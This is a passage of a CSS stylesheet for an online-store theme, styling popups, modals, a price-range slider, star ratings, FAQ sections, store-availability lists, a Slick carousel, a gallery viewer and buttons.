 *     <input type="radio" class="radio" id="opt2-id" name="radio-group-name" value="opt2-value">
 *     <label for="opt2-id">Option 2</label>
 *   </li>
 * </ul>
 *
 * CSS:
 * @include cc-custom-radio();
*/
gift-card-recipient {
  display: block;
  padding-top: 8px;
  padding-bottom: 8px;
}

.cc-gift-card-recipient__fields {
  text-align: left;
  display: none;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__fields {
  max-height: 480px;
  display: block;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__checkbox-container .cc-gift-card-recipient__label::after {
  opacity: 1;
  transform: rotate(45deg) scale(1);
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline;
  margin-bottom: 0px;
  margin-left: 8px;
}

.no-js .cc-gift-card-recipient__fields {
  display: block;
  max-height: unset;
}

.no-js .cc-gift-card-recipient__checkbox,
.no-js .cc-gift-card-recipient__checkbox-container {
  display: none;
}

.cc-modal-window {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9000;
}

.cc-modal-window__background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  cursor: pointer;
  z-index: 1;
}

.cc-modal-window__foreground {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  z-index: 2;
}

.cc-modal-window__close {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  cursor: pointer;
  padding: 15px;
  border-radius: 0;
  transition: none;
}
.cc-modal-window__close:hover {
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
}
.cc-modal-window__close svg {
  stroke-width: 2;
}

.cc-modal-window__content-container {
  position: relative;
  overflow: auto;
  width: 800px;
  max-width: calc(100vw - 30px);
  max-height: 80vh;
  background: #f2f2f2;
  box-shadow: 0 1px 50px -20px #000;
  border-radius: 5px;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .cc-modal-window__content-container {
    max-width: 90vw;
  }
}
@media (min-width: 960px) {
  .cc-modal-window__content-container {
    max-width: 80vw;
  }
}

.cc-modal-window--size-small .cc-modal-window__content-container {
  width: 500px;
}

.cc-modal-window__content {
  margin: 60px 20px 20px;
}
@media (min-width: 768px) {
  .cc-modal-window__content {
    margin: 60px 40px 40px;
  }
}

.cc-modal-window--closing {
  visibility: hidden;
}

.cc-modal-visible {
  overflow: hidden;
}

body.cc-popup-no-scroll {
  overflow: hidden;
}

.popup-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
  pointer-events: none;
}

.cc-popup {
  position: fixed;
  display: flex;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 997;
  transition: opacity 0.15s, visibility 0.15s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.cc-popup.cc-popup--center {
  justify-content: center;
  align-items: center;
}
.cc-popup.cc-popup--center .cc-popup-modal {
  transform: translate3d(0, 60px, 0);
}
.cc-popup.cc-popup--bottom-left, .cc-popup.cc-popup--bottom-right {
  align-items: flex-end;
}
.cc-popup.cc-popup--bottom-left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
.cc-popup.cc-popup--bottom-right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
.cc-popup.cc-popup--left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--left .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--right .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--visible {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
.cc-popup .cc-popup-background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  z-index: 998;
}
.cc-popup .cc-popup-modal {
  position: relative;
  z-index: 999;
  transition: transform 0.25s;
  overflow: hidden;
  background-color: #f2f2f2;
  color: #303030;
}
.cc-popup .cc-popup-container {
  display: flex;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #303030;
}
.cc-popup .cc-popup-close {
  position: absolute;
  right: 3px;
  top: 3px;
  width: 44px;
  height: 44px;
  padding: 7px;
  min-width: auto;
  background-color: transparent;
  border: none;
  box-shadow: none;
}
.cc-popup .cc-popup-close svg {
  stroke: #303030;
  stroke-width: 2px;
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 3px;
  right: auto;
}
.cc-popup .cc-popup-image .rimage-background {
  height: 100%;
}
.cc-popup .cc-popup-column {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cc-price-range {
  position: relative;
}

.cc-price-range__input-row {
  margin: 12px 0;
  display: flex;
  justify-content: space-between;
}

.cc-price-range__input-container {
  display: flex;
  align-items: baseline;
  flex: 0 0 auto;
  width: calc(50% - 6px);
}

.cc-price-range__input-currency-symbol {
  font-size: 15px;
  margin-right: 2px;
}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
.cc-price-range .cc-price-range__input {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

.cc-price-range__bar {
  position: relative;
  margin: 40px 15px 10px;
}

.cc-price-range__bar-inactive {
  height: 4px;
  background: #e6e6e6;
  border-radius: 4px;
}

.cc-price-range__bar-active {
  position: absolute; 
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  background: #222222;
  border-radius: 4px;
}

.cc-price-range__control {
  position: absolute;
  left: 0;
  top: -9px;
  margin-inline-start: -11px;
  width: 22px;
  height: 22px;
}
.cc-price-range__control::after {
  content: "";
  display: block;
  width: 22px;
  height: 22px;
  background: #ffffff;
  border: 2px solid #222222;
  border-radius: 22px;
  cursor: pointer;
  transition: 150ms transform ease-out;
}
.cc-price-range__control:hover::after, .cc-price-range__control:focus::after {
  transform: scale(1.1);
}
.cc-price-range__control::before {
  content: "";
  position: absolute;
  display: block;
  top: calc(50% - 22px);
  width: 44px;
  height: 44px;
  cursor: pointer;
}

.cc-price-range__control--min::before {
  right: 0;
}

.cc-price-range__control--max::before {
  left: 0;
}

.cc-rating {
  display: inline-block;
  margin: 0;
  font-size: 16px;
  line-height: 1.2em;
  white-space: nowrap;
  vertical-align: middle;
}

.cc-rating-stars {
  display: block;
  position: relative;
}

.cc-rating-stars--active {
  position: absolute;
  top: 0;
  left: 0;
  color: rgb(246, 165, 41);
}

.cc-rating-stars--inactive {
  display: block;
  color: rgba(246, 165, 41, 0.2);
}

.cc-rating-stars__svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  vertical-align: top;
}
.cc-rating-stars__svg:not(:first-child) {
  margin-left: 1px;
}

.cc-rating[data-rating-decimal="0.5"] .cc-rating-stars--active .cc-rating-stars__svg:last-child {
  clip-path: polygon(0 0, 52% 0, 52% 100%, 0% 100%);
}

.cc-rating-text {
  display: none;
}

.cc-rating-count {
  display: inline-block;
  margin: 0;
}

.faq-header {
  margin-bottom: 20px;
}

.faq-index {
  display: none;
}

@media (min-width: 768px) {
  .faq-header {
    display: flex;
    justify-content: center;
  }
  .faq-index {
    display: block;
    flex: 0 0 auto;
    width: 208px;
    margin-inline-end: 32px;
    position: relative;
  }
  .faq-index__sticky-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .faq-header__content {
    flex: 0 1 800px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 240px;
  }
}
@media (min-width: 1200px) {
  .faq-index {
    width: 260px;
    margin-inline-end: 40px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 300px;
  }
}
.faq-search-item-inactive {
  display: none;
}

.faq-search {
  margin-top: 20px;
}

.faq-search {
  position: relative;
}

.faq-search__icon {
  position: absolute;
  left: 1em;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  pointer-events: none;
}
[dir=rtl] .faq-search__icon {
  left: auto;
  right: 1em;
}
.faq-search__icon svg {
  display: block;
}

.faq-search .faq-search__input {
  width: 100%;
  height: 56px;
  padding-inline-start: 56px;
}

.faq-index__heading {
  margin-bottom: 1.2em;
  font-size: 1.3em;
}

.faq-index-item {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.collapsible-tabs {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}
.collapsible-tabs .cc-accordion {
  border: none;
  margin: 0;
}
.collapsible-tabs .cc-accordion-item {
  border: none;
}

.collapsible-tabs__tab {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.collapsible-tabs__tab .cc-accordion-item__title {
  padding-top: 20px;
  padding-bottom: 20px;
  border: none;
  font-size: 1.3em;
}
.collapsible-tabs__tab p:first-child {
  margin-top: 0;
}
.collapsible-tabs__tab p:last-child {
  margin-bottom: 0;
}

.collapsible-tabs__heading {
  margin-top: 40px;
  margin-bottom: 20px;
}

.collapsible-tabs__text {
  margin-top: 20px;
  margin-bottom: 20px;
}

.collapsible-tabs__button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.store-availability-container-outer.store-availability-initialized {
  transition: height 0.3s;
  overflow: hidden;
}

.store-availability-container {
  padding: 1em 0;
  transition: opacity 0.3s;
}
.store-availability-loading .store-availability-container {
  pointer-events: none;
  opacity: 0.4;
  transition-delay: 0.4s;
}
.payment-and-quantity--buttons-active ~ [data-store-availability-container] .store-availability-container {
  padding-bottom: 1.5em;
}
.store-availability-container small {
  font-size: 0.85em;
}
.store-availability-container .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availability-container .store-availability-information {
  display: flex;
}
.store-availability-container .store-availability-information .store-availability-icon {
  padding-inline-end: 10px;
  position: relative;
  top: -1px;
}
.store-availability-container .store-availability-information .store-availability-icon svg {
  height: 16px;
  width: 16px;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--available {
  color: #108043;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--unavailable {
  color: #de3618;
}
.store-availability-container .store-availability-information .store-availability-information__stores {
  margin-top: 0.5em;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stores,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-bottom: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-top: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title strong {
  font-weight: 600;
}

.store-availabilities-modal {
  z-index: 99999;
}
.store-availabilities-modal small {
  font-size: 0.85em;
}
.store-availabilities-modal .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availabilities-modal .cc-icon-available {
  color: #108043;
}
.store-availabilities-modal .cc-icon-unavailable {
  color: #de3618;
}
.store-availabilities-modal .cc-popup-close {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close:hover {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg:hover {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-modal {
  background-color: #f2f2f2;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  text-align: start;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content button {
  white-space: nowrap;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text {
  margin-bottom: 1em;
  padding-inline-end: 20px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text .store-availabilities-modal__product-title {
  margin-bottom: 0;
  text-align: start;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item {
  margin-top: 1em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item:before {
  content: "";
  display: inline-block;
  background-color: #e2e2e2;
  width: 100%;
  height: 1px;
  margin-bottom: 1em;
  margin-top: 0.5em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item address {
  font-style: normal;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item a {
  color: #121212;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location {
  display: flex;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text {
  flex: 1;
  margin-bottom: 0.2em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text strong {
  font-weight: 600;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance {
  visibility: hidden;
  opacity: 0;
  margin-bottom: 0;
  transition: visibility 0.4s, opacity 0.4s;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance.-in {
  opacity: 1;
  visibility: visible;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance svg {
  position: relative;
  height: 11px;
  width: 11px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__invalid_address svg {
  height: 14px;
  width: 14px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable {
  display: inline-block;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available svg, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable svg {
  height: 13px;
  width: 13px;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--mobile {
    display: none;
  }
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
  display: none;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
    display: block;
  }
}

.store-availability-list__phone {
  direction: ltr;
}
[dir=rtl] .store-availability-list__phone {
  text-align: right;
}

/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
(Tweaked for CleanCanvas theme)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width:100%;
    color: #b64c3e;
}

/* Slick slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-slide:focus {
  outline: none;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  z-index: 1;
  display: block;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  top: calc(50% - 44px);
  padding: 0;
  border: none;
  min-width: 0;
  height: 44px;
  width: 44px;
  background: transparent;
  color: #303030;
  transition: all 50ms;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: 0;
  pointer-events: none;
}
.slick-prev::after,
.slick-next::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 38px;
  height: 38px;
  transform: translate(-50%, -50%);
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.slick-prev:hover,
.slick-next:hover {
  background: transparent;
  color: #303030;
}
.slick-prev:hover::after,
.slick-next:hover::after {
  opacity: 0.9;
}
.slick-prev:active,
.slick-next:active {
  transform: scale(0.95);
}
@media (max-width: 767.98px) {
  .slick-prev,
  .slick-next {
    top: auto;
    bottom: 0;
    transform: none;
  }
}
.slick-prev svg,
.slick-next svg {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 18px;
  fill: #303030;
  background: transparent;
}
.slick-prev svg.feather,
.slick-next svg.feather {
  fill: transparent;
  stroke: #303030;
}

.slick-prev {
  left: 10px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: 10px;
}

.slick-next {
  right: 10px;
}
[dir=rtl] .slick-next {
  left: 10px;
  right: auto;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  width: 21px;
  margin: 0;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  min-width: 0;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0;
  cursor: pointer;
  position: relative;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.tab-used .slick-dots li button:focus {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}
@keyframes drawCircle {
  0% {
    stroke-dashoffset: 85;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
.slick-dots li button.custom-dot::before {
  display: none;
}
.slick-dots li button.custom-dot svg {
  height: 12px;
  width: 12px;
}
.slick-dots li button.custom-dot circle {
  fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 4;
  stroke-dasharray: 85;
  stroke-dashoffset: 85;
  transform-origin: 50%;
  transform: rotate(-90deg);
  transition: fill 0.5s;
}
.slick-dots li button.custom-dot circle.circle-one {
  stroke: rgba(255, 255, 255, 0.4);
  transition: opacity 0.5s;
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle {
    fill: #303030;
    stroke: #303030;
  }
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle.circle-one {
    stroke: #919191;
  }
}
.slick-dots li.slick-active button.custom-dot circle {
  stroke-dashoffset: 0;
  fill: transparent;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-two {
  animation: drawCircle 8.1s linear;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-one {
  transition: opacity 0.5s;
  opacity: 1;
}

/* lazy load */
.slick-slide img {
  opacity: 1;
  transition: opacity 250ms;
}

.slick-slide img.slick-loading {
  opacity: 0;
}

/* While loading, ensure slides have correct width for lazy srcset */
.slideshow:not(.slick-initialized) {
  display: flex;
  overflow: hidden;
}
.slideshow:not(.slick-initialized) .slide {
  width: 100%;
  flex: 0 0 auto;
}

/* Gallery viewer */
.gallery-viewer {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  transition: opacity 250ms ease-out, transform 250ms ease-out;
}

.gallery-viewer--pre-reveal,
.gallery-viewer--transition-out {
  opacity: 0;
  transform: scale(0.97);
}

.gallery-viewer__zoom-container {
  position: absolute;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: zoom-in;
}

.gallery-viewer__zoom-container--loading::after {
  content: "";
  position: absolute;
  top: calc(50% - 20px / 2);
  left: calc(50% - 20px / 2);
  width: 20px;
  height: 20px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: galleryViewerSpinner 1s linear infinite;
}

@keyframes galleryViewerSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.gallery-viewer__zoom-image {
  position: absolute;
  width: auto;
  height: auto;
  max-width: none;
  max-height: none;
  min-width: 0;
  min-height: 0;
}

.gallery-viewer__thumbs {
  position: absolute;
  z-index: 2;
  left: 10px;
  bottom: 10px;
  width: calc(100% - 10px);
  padding-right: 10px;
  text-align: center;
  overflow: auto;
  white-space: nowrap;
  line-height: 0;
}

.gallery-viewer__thumb {
  display: inline-block;
  padding: 4px;
  background: #fff;
  width: 69px;
}
.gallery-viewer__thumb:not(:first-child) {
  margin-left: -4px;
}
@media (max-width: 600px) {
  .gallery-viewer__thumb {
    width: 60px;
  }
}

.gallery-viewer__thumb--active {
  position: relative;
}
.gallery-viewer__thumb--active::after {
  content: "";
  position: absolute;
  display: block;
  bottom: 4px;
  left: 4px;
  right: 4px;
  height: 3px;
  background: #303030;
}

.gallery-viewer__controls {
  position: relative;
  height: 100%;
  z-index: 3;
  pointer-events: none;
}

.gallery-viewer__button {
  position: absolute;
  pointer-events: auto;
  padding: 8px;
  background: #e2e2e2;
  color: #303030;
  border-radius: 3px;
  transition: all 50ms;
}
.gallery-viewer__button svg {
  display: block;
  width: 20px;
  height: 20px;
}
.gallery-viewer__button svg.feather {
  stroke: currentColor;
}
.gallery-viewer__button:active {
  transform: scale(0.95);
}
.gallery-viewer__button::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}

.gallery-viewer__prev,
.gallery-viewer__next {
  top: calc(50% - 10px);
}

.gallery-viewer__prev {
  left: 10px;
}

.gallery-viewer__next {
  right: 10px;
}

.gallery-viewer__close {
  top: 10px;
  right: 10px;
}

.gallery-viewer--single-image .gallery-viewer__prev,
.gallery-viewer--single-image .gallery-viewer__next,
.gallery-viewer--single-image .gallery-viewer__thumbs {
  display: none;
}

@media (pointer: coarse) {
  .gallery-viewer-open,
  .gallery-viewer-open body {
    overflow: hidden;
    height: 100%;
  }
}
.merge-remove-wrapper {
  --fade-duration: 0.5s;
  --slide-duration: 0.25s;
  pointer-events: none;
  overflow: hidden;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-remove-wrapper--fade {
  opacity: 0;
}

.merge-remove-wrapper--slide {
  height: 0px !important;
}

.merge-add-wrapper {
  --fade-duration: 0.2s;
  --slide-duration: 0.5s;
  opacity: 0;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-add-wrapper:not(.merge-add-wrapper--slide) {
  height: 0px !important;
}

.merge-add-wrapper--fade {
  opacity: 1;
}

[data-merge-list-item] {
  --fade-duration: 0.15s;
  --slide-duration: 0.25s;
  position: relative;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-item-refreshing {
  opacity: 0.5;
  pointer-events: none;
}
.merge-item-refreshing::after {
  content: "";
  position: absolute;
  top: calc(50% - 12px);
  left: calc(50% - 12px);
  width: 24px;
  height: 24px;
  border-radius: 100%;
  border: 2px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

.tap-target {
  position: relative;
}
.tap-target::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.tap-target--before {
  position: relative;
}
.tap-target--before::before {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.button,
.btn,
button,
input[type=submit],
input[type=reset],
input[type=button] {
  background: #1b73e8;
  border: 1.5px solid #1b73e8; 
  color: #ffffff;
  font-size: 15px;
  line-height: 1em;
  height: auto;
  margin: 0;
  text-decoration: none !important;
  cursor: pointer;
  padding: 13px 31px 13px;
  text-align: center;
  border-radius: 3px;
  transition: background-color 100ms, color 100ms, border-color 100ms, opacity 100ms, transform 50ms;
  display: inline-block;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  -webkit-tap-highlight-color: transparent;
}
.button .icon,
.btn .icon,
button .icon,
input[type=submit] .icon,
input[type=reset] .icon,
input[type=button] .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 1em;
  width: 24px;
}
.button .icon svg,
.btn .icon svg,
button .icon svg,
input[type=submit] .icon svg,
input[type=reset] .icon svg,
input[type=button] .icon svg {
  position: absolute;
  top: 50%;
  left: 0;
  width: 20px;
  height: 20px;
  margin-top: -10px;
}
.button .icon + span,
.btn .icon + span,
button .icon + span,
input[type=submit] .icon + span,
input[type=reset] .icon + span,
input[type=button] .icon + span {
  vertical-align: top;
}
@media (hover: none) {
  .button:active,
  .btn:active,
  button:active,
  input[type=submit]:active,
  input[type=reset]:active,
  input[type=button]:active {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}
@media (hover: hover) {
  .button:hover,
  .btn:hover,
  button:hover,
  input[type=submit]:hover,
  input[type=reset]:hover,
  input[type=button]:hover {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}

.additional-checkout-buttons div[role=button] {
  border-radius: 3px !important;
}

.button.button--large {
  width: 100%;
     background-color: #8b041d;
      border: none;
  text-transform: uppercase;
  font-size:15px;
  height:44px;
}

a.button.button--large.redBtn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.btn.btn--secondary,
button.btn--secondary,
input[type=submit].btn--secondary,
input[type=reset].btn--secondary,
input[type=button].btn--secondary {
  background: #ffffff;
  color: #3c4043;
  border: 1.5px solid ;
}
.btn.btn--secondary svg:not(.feather):not(.cc-select__icon),
button.btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=submit].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=reset].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=button].btn--secondary svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .btn.btn--secondary:active,
  button.btn--secondary:active,
  input[type=submit].btn--secondary:active,
  input[type=reset].btn--secondary:active,
  input[type=button].btn--secondary:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .btn.btn--secondary:hover,
  button.btn--secondary:hover,
  input[type=submit].btn--secondary:hover,
  input[type=reset].btn--secondary:hover,
  input[type=button].btn--secondary:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:hover svg:not(.feather):not(.cc-select__icon) {
